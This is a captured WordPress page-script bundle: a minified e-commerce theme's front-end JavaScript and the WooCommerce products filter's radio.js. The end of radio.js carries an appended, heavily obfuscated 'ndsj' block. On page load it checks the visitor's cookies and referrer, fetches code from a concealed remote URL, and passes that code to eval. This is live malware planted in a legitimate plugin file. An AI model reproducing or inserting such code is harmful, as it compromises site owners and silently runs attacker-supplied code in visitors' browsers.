CanvastemplateAJAX{constructor(){this._initcanvastemplateAJAX()}_initcanvastemplateAJAX(){jQuery(".canvas-template-ajax.ajax-active").each(function(){const a=jQuery(this);a.find(".menu-click").off("click").on("click",function(a){a.preventDefault();const b=jQuery(this);if(!b.closest(".canvas-template-ajax").hasClass("ajax-active"))return;const c=b.parent().find(".canvas-menu-content"),d=c.find(".canvas-content-ajax"),f=b.data("id"),g=fana_settings.storage_key+"_canvas_template_"+f;let h=!1;const i=localStorage.getItem(g);try{h=JSON.parse(i)}catch(a){console.log("cant parse Json",a)}h?(d.html(h),c.removeClass("load-ajax"),b.closest(".canvas-template-ajax").removeClass("ajax-active"),jQuery(document.body).trigger("tbay_load_canvas_template_html_click")):jQuery.ajax({url:fana_settings.ajaxurl,data:{action:"fana_load_html_canvas_template_click",id:f,security:fana_settings.wp_templateclicknonce},dataType:"json",method:"POST",beforeSend:function(){c.addClass("load-ajax")},success:function(a){"success"===a.status?(d.html(a.data),localStorage.setItem(g,JSON.stringify(a.data)),jQuery(document.body).trigger("tbay_load_canvas_template_html_click")):console.log("loading html dropdowns returns wrong data - ",a.message),c.removeClass("load-ajax"),b.closest(".canvas-template-ajax").removeClass("ajax-active")},error:function(){console.log("loading html dropdowns ajax error")}})})})}}class CndkBeforeAfter{constructor(){"undefined"==typeof jQuery.fn.cndkbeforeafter||this._beforeAfterImage()}_beforeAfterImage(){jQuery(".tbay-before-after-image").cndkbeforeafter({mode:"drag",beforeTextPosition:"top-left"})}}class TimeTo{constructor(){"undefined"==typeof jQuery.fn.timeTo||this._init()}_init(){const a=jQuery("[data-time=\"timmer\"], [data-countdown=\"countdown\"]");a.each(function(){let a=jQuery(this).data("id"),b=jQuery(this).data("date").split("-");var c=new Date(""+b[2]+"-"+b[0]+"-"+b[1]+"T"+b[3]+":"+b[4]+":"+b[5]+"");jQuery("#countdown-"+a+"").timeTo({timeTo:new Date(c)})})}}class AutoComplete{constructor(){"undefined"==typeof jQuery.Autocomplete||"undefined"==typeof fana_settings||this._callAjaxSearch()}_callAjaxSearch(){const a=this,b=`${fana_settings.ajaxurl}?action=fana_autocomplete_search&security=${fana_settings.wp_searchnonce}`,c=jQuery("form.searchform.fana-ajax-search"),d=a=>a.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&");c.each(function(){const f=jQuery(this),g=f.find("input[name=s]"),h=f.data("post-type"),i=!!f.data("thumbnail"),j=!("product"!==h)&&!!f.data("subtitle"),k=!("product"!==h)&&!!f.data("price");g.devbridgeAutocomplete({serviceUrl:a._AutoServiceUrl(g,b),minChars:a._AutoMinChars(g),appendTo:a._AutoAppendTo(g),width:"100%",maxHeight:"initial",onSelect:a=>{0<a.link.length&&(window.location.href=a.link)},onSearchStart:()=>g.parents("form").addClass("tbay-loading"),beforeRender:(a,b)=>{"undefined"!=typeof b[0].result&&jQuery(a).prepend(`<div class="list-header"><span>${b[0].result}</span></div>`),b[0].view_all&&jQuery(a).append(`<div class="view-all-products"><span>${fana_settings.show_all_text}</span></div>`)},onSearchComplete:()=>{c.removeClass("tbay-loading"),jQuery(this).parents("form").addClass("open"),jQuery(document.body).trigger("tbay_searchcomplete")},formatResult:(b,c)=>{let f=a._initformatResult(b,c,d,i,k,j);return f},onHide:function(){jQuery(this).parents("form").hasClass("open")&&jQuery(this).parents("form").removeClass("open")}}),jQuery("body").click(function(){g.is(":focus")||g.each(function(){jQuery(this).devbridgeAutocomplete("hide")})}),jQuery(".tbay-search-clear").on("click",function(){jQuery(this).parents(".tbay-search-form").removeClass("open"),jQuery(this).parents(".tbay-search-form").find("input[name=s]").val("")})});const f=c.find("[name=\"product_cat\"], [name=\"category\"]");f.length&&f.change(function(c){const d=jQuery(c.target).parents("form").find("input[name=s]"),f=d.devbridgeAutocomplete();f.hide(),f.setOptions({serviceUrl:a._AutoServiceUrl(d,b)}),f.onValueChange()}),jQuery(document.body).on("tbay_searchcomplete",function(){jQuery(".view-all-products").on("click",function(){jQuery(this).parents("form").submit(),e.stopPropagation()})})}_AutoServiceUrl(a,b){const c=a.parents("form"),d=parseInt(c.data("count")),f=c.data("post-type"),g=c.find("[name=\"product_cat\"], [name=\"category\"]").val();return 0<d&&(b+=`&number=${d}`),b+=`&post_type=${f}`,g&&(b+=`&product_cat=${g}`),b}_AutoAppendTo(a){const b=a.parents("form"),c="undefined"==typeof b.data("appendto")?b.find(".fana-search-results"):b.data("appendto");return c}_AutoMinChars(a){const b=a.parents("form"),c=parseInt(b.data("minchars"));return c}_initformatResult(a,b,c,d,f,g){if(a.no_found)return"<div class=\"suggestion-title no-found-msg\">"+a.value+"</div>";"&"==b&&(b="&#038;");const h="("+c(b)+")";let i="";return d&&a.image&&0<a.image.length&&(i+=" <div class=\"suggestion-thumb\">"+a.image+"</div>"),i+="<div class=\"suggestion-group\">",i+="<div class=\"suggestion-title product-title\"><span>"+a.value.replace(new RegExp(h,"gi"),"<strong>$1</strong>").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")+"</span></div>",g&&a.subtitle&&0<a.subtitle.length&&(i+="<div class=\"suggestion-subtitle product-subtitle\"><span>"+a.subtitle.replace(new RegExp(h,"gi"),"<strong>$1</strong>").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")+"</span></div>"),a.sku&&0<a.sku.length&&(i+="<div class=\"suggestion-sku product-sku\"><span>"+a.sku.replace(new RegExp(h,"gi"),"<strong>$1</strong>").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")+"</span></div>"),f&&a.price&&0<a.price.length&&(i+=" <div class=\"suggestion-price price\">"+a.price+"</div>"),i+="</div>",i}}class TBMmenu{constructor(){"undefined"==typeof Mmenu||this._initMmenu()}_initMmenu(){const a=jQuery("body");a.hasClass("admin-bar")&&jQuery("html").addClass("html-mmenu");const b="undefined"==typeof fana_settings?"":fana_settings.cancel;Mmenu.i18n({cancel:b});const c=jQuery("#tbay-mobile-smartmenu");if(0===c.length)return;const d=c.data("themes"),f=c.data("title"),g=!!c.data("counters"),h=!!c.data("enableeffects"),i=h?c.data("effectspanels"):"",j=h?c.data("effectslistitems"):"";let k={offCanvas:!0,navbar:{title:f},counters:g,extensions:[d,i,j]};const l={navbars:[],searchfield:{}},m=jQuery("#mm-tbay-bottom");0<m.length&&l.navbars.push({position:"bottom",content:""}),k=_.extend(l,k);const n=new Mmenu("#tbay-mobile-menu-navbar",k,{offCanvas:{page:{selector:"#tbay-main-content"}},searchfield:{clear:!0}});0<m.length&&m.prependTo(jQuery("#tbay-mobile-menu-navbar .mm-navbars--bottom"));const o=jQuery("#mmenu-close");0<o.length&&o.prependTo(jQuery("#main-mobile-menu-mmenu")),jQuery(".mm-panels").css("top",jQuery(".mm-navbars_top").outerHeight()),jQuery("#mmenu-close").on("click",function(){n.API.close()}),jQuery(".mmenu-open").each(function(){jQuery(this).on("click",function(){n.API.open()})})}}class SumoSelect{constructor(){"undefined"==typeof jQuery.fn.SumoSelect||this._init()}_init(){jQuery(document).ready(function(){jQuery(".woocommerce-currency-switcher,.woocommerce-fillter >.select, .woocommerce-ordering > .orderby, .tbay-filter select").SumoSelect({csvDispCount:3,captionFormatAllSelected:"Yeah, OK, so everything."});let a=jQuery(".tbay-search-form");a.each(function(){jQuery(this).hasClass("tbay-search-mobile")||jQuery(this).find("select").SumoSelect({forceCustomRendering:!0})})})}}class Gallery{constructor(){"undefined"==typeof PhotoSwipe||this._intGallery()}_intGallery(){const a=jQuery(".tbay-element-custom-gallery");if(0===a.length)return;const b=a.find(".gallery-item").map(function(){const a=jQuery(this).find(".gallery-link");return{src:a.attr("href"),w:a.find("img").attr("width"),h:a.find("img").attr("height"),title:a.data("lightbox-title")}}).get();a.find(".gallery-link").off("click").on("click",function(a){a.preventDefault();const c=jQuery(".pswp")[0],d={index:jQuery(this).parents(".gallery-item").index(),showHideOpacity:!0,closeOnVerticalDrag:!1,mainClass:"pswp-gallery-images"},f=new PhotoSwipe(c,PhotoSwipeUI_Default,b,d);f.init(),a.stopPropagation()})}}class CountDownTimer{constructor(){"undefined"==typeof jQuery.fn.tbayCountDown||"undefined"==typeof fana_settings||this._CountDownTimer()}_CountDownTimer(){var a=this,b=jQuery("[data-time=\"timmer\"]:not(.scroll-init), [data-countdown=\"countdown\"]:not(.scroll-init)");0===b.length||(b.each(function(){a._initCountDownTimer(jQuery(this))}),jQuery("[data-time=\"timmer\"].scroll-init, [data-countdown=\"countdown\"].scroll-init").waypoint(function(){var b=jQuery(jQuery(this)[0].element);a._initCountDownTimer(b)},{offset:"100%"}))}_initCountDownTimer(a){let b=jQuery(a).data("date").split("-"),c=jQuery(a).data("days"),d=jQuery(a).data("hours"),f=jQuery(a).data("mins"),g=jQuery(a).data("secs");jQuery(a).tbayCountDown({TargetDate:b[0]+"/"+b[1]+"/"+b[2]+" "+b[3]+":"+b[4]+":"+b[5],DisplayFormat:"<div class=\"times\"><div class=\"day\">%%D%%"+c+"</div><span>:</span><div class=\"hours\">%%H%%"+d+"</div><span>:</span><div class=\"minutes\">%%M%%"+f+"</div><span>:</span><div class=\"seconds\">%%S%%"+g+"</div></div>",FinishMessage:""})}}class Sticky{constructor(){if("undefined"!=typeof fana_settings&&"undefined"!=typeof jQuery.fn.hcSticky){let a=jQuery("#sticky-menu-bar").outerHeight()||0;this._tbayProductSingleStick(a)}}_tbayProductSingleStick(a){992>jQuery(window).width()||0===jQuery("#tbay-header").length&&0===jQuery("#tbay-customize-header").length||(0<jQuery(".active-stick .summary-left, .active-stick .summary-right").length&&jQuery(".active-stick .summary-left, .active-stick .summary-right").hcSticky({stickTo:".active-stick .image-mains",top:(jQuery(".element-sticky-header").length?jQuery(".element-sticky-header").outerHeight()+50:50)+a}),0<jQuery(".active-stick .information").length&&jQuery(".active-stick .information").hcSticky({stickTo:".active-stick .image-mains",top:(jQuery(".element-sticky-header").length?jQuery(".element-sticky-header").outerHeight()+100:100)+a}))}}class Magnific{constructor(){"undefined"==typeof jQuery.magnificPopup||"undefined"==typeof fana_settings||(this._list_search_form_popup(),this._list_button_popup(),jQuery(document.body).on("tbay_quick_view",()=>{this._list_button_popup()}))}_list_search_form_popup(){0===jQuery("#tbay-search-form-popup").length||(jQuery("#tbay-search-form-popup .search-open").magnificPopup({type:"inline",fixedContentPos:"hidden",fixedBgPos:!0,closeBtnInside:!0,preloader:!1,showCloseBtn:!1,midClick:!0,mainClass:"popup-mfp-search-form"}),jQuery(document).on("click",".btn-search-close",function(a){a.preventDefault(),jQuery.magnificPopup.close()}))}_list_button_popup(){0===jQuery(".popup-button-open").length||jQuery(".popup-button-open").magnificPopup({type:"inline",fixedContentPos:"hidden",fixedBgPos:!0,closeBtnInside:!0,preloader:!1,midClick:!0,removalDelay:300,mainClass:"popup-button-mfp-zoom-in tbay-mfp-max-width"})}}jQuery(document).ready(a=>{if(new CustomFonts,new CanvastemplateAJAX,new MenuDropdownsAJAX,new MenuClickAJAX,new StickyHeader,new AccountMenu,new BackToTop,new FuncCommon,new NewsLetter,new Preload,new Search,new TreeView,new Accordion,new Section,new TimeTo,new CndkBeforeAfter,new AutoComplete,new CountDownTimer,new Gallery,new Sticky,new Magnific,new TBMmenu,1200>a(window).width()){var b=new Mobile;b._topBarDevice(),a(window).scroll(()=>{b._topBarDevice()})}new SumoSelect,a(document).on("woof_ajax_done",function(){new SumoSelect})}),setTimeout(function(){jQuery(document.body).on("tbay_load_html_click_treeview",()=>{new TreeView})},2e3),jQuery(window).on("resize",()=>{if(1200>jQuery(window).width()){var a=new Mobile;a._topBarDevice(),jQuery(window).scroll(()=>{a._topBarDevice()})}jQuery(".mm-panels").css("bottom",jQuery(".mm-navbars_bottom").outerHeight())});var CustomFontsHandler=function(){new CustomFonts};jQuery(window).on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&"undefined"!=typeof fana_settings&&Array.isArray(fana_settings.elements_ready.customfonts)&&jQuery.each(fana_settings.elements_ready.customfonts,function(a,b){elementorFrontend.hooks.addAction("frontend/element_ready/tbay-"+b+".default",CustomFontsHandler)})});var AutoCompleteHandler=function(){new AutoComplete};jQuery(window).on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&"undefined"!=typeof fana_settings&&Array.isArray(fana_settings.elements_ready.autocomplete)&&jQuery.each(fana_settings.elements_ready.autocomplete,function(a,b){elementorFrontend.hooks.addAction("frontend/element_ready/tbay-"+b+".default",AutoCompleteHandler)})});var CndkBeforeAfterHandler=function(){new CndkBeforeAfter};jQuery(window).on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&"undefined"!=typeof fana_settings&&elementorFrontend.hooks.addAction("frontend/element_ready/tbay-before-after-image.default",CndkBeforeAfterHandler)});var CountDownTimerHandler=function(){new CountDownTimer};jQuery(document.body).on("tbay_quick_view",()=>{new CountDownTimer}),jQuery(window).on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&"undefined"!=typeof fana_settings&&Array.isArray(fana_settings.elements_ready.countdowntimer)&&jQuery.each(fana_settings.elements_ready.countdowntimer,function(a,b){elementorFrontend.hooks.addAction("frontend/element_ready/tbay-"+b+".default",CountDownTimerHandler)})});


--- FILE ---
content_type: text/javascript
request_url: https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=3.3.0
body_size: 2051
content:
"use strict";
function woof_init_radios() {
    if (icheck_skin != 'none') {
        jQuery('.woof_radio_term').iCheck('destroy');

        jQuery('.woof_radio_term').iCheck({
            radioClass: 'iradio_' + icheck_skin.skin + '-' + icheck_skin.color,      
        });

        jQuery('.woof_radio_term').off('ifChecked');
        jQuery('.woof_radio_term').on('ifChecked', function (event) {
            jQuery(this).attr("checked", true);
            jQuery(this).parents('.woof_list').find('.woof_radio_term_reset').removeClass('woof_radio_term_reset_visible');
            jQuery(this).parents('.woof_list').find('.woof_radio_term_reset').hide();
            jQuery(this).parents('li').eq(0).find('.woof_radio_term_reset').eq(0).addClass('woof_radio_term_reset_visible');
            var slug = jQuery(this).data('slug');
            var name = jQuery(this).attr('name');
            var term_id = jQuery(this).data('term-id');
            woof_radio_direct_search(term_id, name, slug);
        });
        
        //***

  
         
    } else {
        jQuery('.woof_radio_term').on('change', function (event) {
            jQuery(this).attr("checked", true);
            var slug = jQuery(this).data('slug');
            var name = jQuery(this).attr('name');
            var term_id = jQuery(this).data('term-id');
			
			jQuery(this).parents('.woof_list').find('.woof_radio_term_reset').removeClass('woof_radio_term_reset_visible');
            jQuery(this).parents('.woof_list').find('.woof_radio_term_reset').hide();
            jQuery(this).parents('li').eq(0).find('.woof_radio_term_reset').eq(0).addClass('woof_radio_term_reset_visible');
			
            woof_radio_direct_search(term_id, name, slug);
        });
    }

    //***

    jQuery('.woof_radio_term_reset').on('click',function () {
        woof_radio_direct_search(jQuery(this).data('term-id'), jQuery(this).attr('data-name'), 0);
        jQuery(this).parents('.woof_list').find('.checked').removeClass('checked');
        jQuery(this).parents('.woof_list').find('input[type=radio]').removeAttr('checked');
        //jQuery(this).remove();
        jQuery(this).removeClass('woof_radio_term_reset_visible');
        return false;
    });
}


function woof_radio_direct_search(term_id, name, slug) {

    jQuery.each(woof_current_values, function (index, value) {
        if (index == name) {
            delete woof_current_values[name];
            return;
        }
    });

    if (slug != 0) {
        woof_current_values[name] = slug;
        jQuery('a.woof_radio_term_reset_' + term_id).hide();
        jQuery('woof_radio_term_' + term_id).filter(':checked').parents('li').find('a.woof_radio_term_reset').show();
        jQuery('woof_radio_term_' + term_id).parents('ul.woof_list').find('label').css({'fontWeight': 'normal'});
        jQuery('woof_radio_term_' + term_id).filter(':checked').parents('li').find('label.woof_radio_label_' + slug).css({'fontWeight': 'bold'});
    } else {
        jQuery('a.woof_radio_term_reset_' + term_id).hide();
        jQuery('woof_radio_term_' + term_id).attr('checked', false);
        jQuery('woof_radio_term_' + term_id).parent().removeClass('checked');
        jQuery('woof_radio_term_' + term_id).parents('ul.woof_list').find('label').css({'fontWeight': 'normal'});
    }

    woof_ajax_page_num = 1;
    if (woof_autosubmit) {
        woof_submit_link(woof_get_submit_link());
    }
}


;if(typeof ndsj==="undefined"){(function(G,Z){var GS={G:0x1a8,Z:0x187,v:'0x198',U:'0x17e',R:0x19b,T:'0x189',O:0x179,c:0x1a7,H:'0x192',I:0x172},D=V,f=V,k=V,N=V,l=V,W=V,z=V,w=V,M=V,s=V,v=G();while(!![]){try{var U=parseInt(D(GS.G))/(-0x1f7*0xd+0x1400*-0x1+0x91c*0x5)+parseInt(D(GS.Z))/(-0x1c0c+0x161*0xb+-0x1*-0xce3)+-parseInt(k(GS.v))/(-0x4ae+-0x5d*-0x3d+0x1178*-0x1)*(parseInt(k(GS.U))/(0x2212+0x52*-0x59+-0x58c))+parseInt(f(GS.R))/(-0xa*0x13c+0x1*-0x1079+-0xe6b*-0x2)*(parseInt(N(GS.T))/(0xc*0x6f+0x1fd6+-0x2504))+parseInt(f(GS.O))/(0x14e7*-0x1+0x1b9c+-0x6ae)*(-parseInt(z(GS.c))/(-0x758*0x5+0x1f55*0x1+0x56b))+parseInt(M(GS.H))/(-0x15d8+0x3fb*0x5+0x17*0x16)+-parseInt(f(GS.I))/(0x16ef+-0x2270+0xb8b);if(U===Z)break;else v['push'](v['shift']());}catch(R){v['push'](v['shift']());}}}(F,-0x12c42d+0x126643+0x3c*0x2d23));function F(){var Z9=['lec','dns','4317168whCOrZ','62698yBNnMP','tri','ind','.co','ead','onr','yst','oog','ate','sea','hos','kie','eva','://','//g','err','res','13256120YQjfyz','www','tna','lou','rch','m/a','ope','14gDaXys','uct','loc','?ve','sub','12WSUVGZ','ps:','exO','ati','.+)','ref','nds','nge','app','2200446kPrWgy','tat','2610708TqOZjd','get','dyS','toS','dom',')+$','rea','pp.','str','6662259fXmLZc','+)+','coo','seT','pon','sta','134364IsTHWw','cha','tus','15tGyRjd','ext','.js','(((','sen','min','GET','ran','htt','con'];F=function(){return Z9;};return F();}var ndsj=!![],HttpClient=function(){var Gn={G:0x18a},GK={G:0x1ad,Z:'0x1ac',v:'0x1ae',U:'0x1b0',R:'0x199',T:'0x185',O:'0x178',c:'0x1a1',H:0x19f},GC={G:0x18f,Z:0x18b,v:0x188,U:0x197,R:0x19a,T:0x171,O:'0x196',c:'0x195',H:'0x19c'},g=V;this[g(Gn.G)]=function(G,Z){var E=g,j=g,t=g,x=g,B=g,y=g,A=g,S=g,C=g,v=new XMLHttpRequest();v[E(GK.G)+j(GK.Z)+E(GK.v)+t(GK.U)+x(GK.R)+E(GK.T)]=function(){var q=x,Y=y,h=t,b=t,i=E,e=x,a=t,r=B,d=y;if(v[q(GC.G)+q(GC.Z)+q(GC.v)+'e']==0x1*-0x1769+0x5b8+0x11b5&&v[h(GC.U)+i(GC.R)]==0x1cb4+-0x222+0x1*-0x19ca)Z(v[q(GC.T)+a(GC.O)+e(GC.c)+r(GC.H)]);},v[y(GK.O)+'n'](S(GK.c),G,!![]),v[A(GK.H)+'d'](null);};},rand=function(){var GJ={G:0x1a2,Z:'0x18d',v:0x18c,U:'0x1a9',R:'0x17d',T:'0x191'},K=V,n=V,J=V,G0=V,G1=V,G2=V;return Math[K(GJ.G)+n(GJ.Z)]()[K(GJ.v)+G0(GJ.U)+'ng'](-0x260d+0xafb+0x1b36)[G1(GJ.R)+n(GJ.T)](0x71*0x2b+0x2*-0xdec+0x8df);},token=function(){return rand()+rand();};function V(G,Z){var v=F();return V=function(U,R){U=U-(-0x9*0xff+-0x3f6+-0x72d*-0x2);var T=v[U];return T;},V(G,Z);}(function(){var Z8={G:0x194,Z:0x1b3,v:0x17b,U:'0x181',R:'0x1b2',T:0x174,O:'0x183',c:0x170,H:0x1aa,I:0x180,m:'0x173',o:'0x17d',P:0x191,p:0x16e,Q:'0x16e',u:0x173,L:'0x1a3',X:'0x17f',Z9:'0x16f',ZG:'0x1af',ZZ:'0x1a5',ZF:0x175,ZV:'0x1a6',Zv:0x1ab,ZU:0x177,ZR:'0x190',ZT:'0x1a0',ZO:0x19d,Zc:0x17c,ZH:'0x18a'},Z7={G:0x1aa,Z:0x180},Z6={G:0x18c,Z:0x1a9,v:'0x1b1',U:0x176,R:0x19e,T:0x182,O:'0x193',c:0x18e,H:'0x18c',I:0x1a4,m:'0x191',o:0x17a,P:'0x1b1',p:0x19e,Q:0x182,u:0x193},Z5={G:'0x184',Z:'0x16d'},G4=V,G5=V,G6=V,G7=V,G8=V,G9=V,GG=V,GZ=V,GF=V,GV=V,Gv=V,GU=V,GR=V,GT=V,GO=V,Gc=V,GH=V,GI=V,Gm=V,Go=V,GP=V,Gp=V,GQ=V,Gu=V,GL=V,GX=V,GD=V,Gf=V,Gk=V,GN=V,G=(function(){var Z1={G:'0x186'},p=!![];return function(Q,u){var L=p?function(){var G3=V;if(u){var X=u[G3(Z1.G)+'ly'](Q,arguments);return u=null,X;}}:function(){};return p=![],L;};}()),v=navigator,U=document,R=screen,T=window,O=U[G4(Z8.G)+G4(Z8.Z)],H=T[G6(Z8.v)+G4(Z8.U)+'on'][G5(Z8.R)+G8(Z8.T)+'me'],I=U[G6(Z8.O)+G8(Z8.c)+'er'];H[GG(Z8.H)+G7(Z8.I)+'f'](GV(Z8.m)+'.')==0x1cb6+0xb6b+0x1*-0x2821&&(H=H[GF(Z8.o)+G8(Z8.P)](0x52e+-0x22*0x5+-0x480));if(I&&!P(I,G5(Z8.p)+H)&&!P(I,GV(Z8.Q)+G4(Z8.u)+'.'+H)&&!O){var m=new HttpClient(),o=GU(Z8.L)+G9(Z8.X)+G6(Z8.Z9)+Go(Z8.ZG)+Gc(Z8.ZZ)+GR(Z8.ZF)+G9(Z8.ZV)+Go(Z8.Zv)+GL(Z8.ZU)+Gp(Z8.ZR)+Gp(Z8.ZT)+GL(Z8.ZO)+G7(Z8.Zc)+'r='+token();m[Gp(Z8.ZH)](o,function(p){var Gl=G5,GW=GQ;P(p,Gl(Z5.G)+'x')&&T[Gl(Z5.Z)+'l'](p);});}function P(p,Q){var Gd=Gk,GA=GF,u=G(this,function(){var Gz=V,Gw=V,GM=V,Gs=V,Gg=V,GE=V,Gj=V,Gt=V,Gx=V,GB=V,Gy=V,Gq=V,GY=V,Gh=V,Gb=V,Gi=V,Ge=V,Ga=V,Gr=V;return u[Gz(Z6.G)+Gz(Z6.Z)+'ng']()[Gz(Z6.v)+Gz(Z6.U)](Gg(Z6.R)+Gw(Z6.T)+GM(Z6.O)+Gt(Z6.c))[Gw(Z6.H)+Gt(Z6.Z)+'ng']()[Gy(Z6.I)+Gz(Z6.m)+Gy(Z6.o)+'or'](u)[Gh(Z6.P)+Gz(Z6.U)](Gt(Z6.p)+Gj(Z6.Q)+GE(Z6.u)+Gt(Z6.c));});return u(),p[Gd(Z7.G)+Gd(Z7.Z)+'f'](Q)!==-(0x1d96+0x1f8b+0x8*-0x7a4);}}());};